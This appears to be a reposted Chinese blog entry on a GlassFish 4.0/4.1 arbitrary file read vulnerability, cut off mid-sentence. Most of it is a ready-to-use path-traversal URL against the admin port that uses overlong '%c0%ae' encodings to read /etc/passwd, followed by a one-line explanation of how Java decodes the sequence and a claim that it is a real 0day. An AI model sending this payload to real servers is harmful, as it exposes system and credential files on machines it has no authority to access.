 glassfish任意文件读取漏洞(4.0/4.1)
转载 ProjectDer 2018-03-28 19:34:51 1194 收藏
分类专栏： 漏洞列表 渗透
相关厂商：glassfish
漏洞编号：wooyun-2010-0144595
漏洞详情：
http://localhost:4848/theme/META-
INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%
c0%ae%c0%ae/etc/passwd
java语音中会把"%c0%ae"解析为"\uC0AE"，最后转义为ASCCII字符的"."（点）。
简简单单几句话详述了漏洞内容，而且这是一枚真真正正的0day漏洞，并且更有趣的是这个漏洞的提交者同样是一个真真